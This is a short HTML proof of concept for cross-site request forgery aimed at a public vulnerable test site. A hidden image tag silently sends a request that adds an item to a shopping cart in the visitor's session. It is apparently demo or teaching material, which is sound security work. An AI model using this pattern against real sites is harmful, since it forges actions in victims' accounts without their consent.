 <!DOCTYPE html>
<html>
<head><title>CSRF PoC</title></head>
<body>
<h3>CSRF Attack Demo</h3>
<img src="http://testphp.vulnweb.com/cart.php?add=1" style="display:none;">
</body>
</html>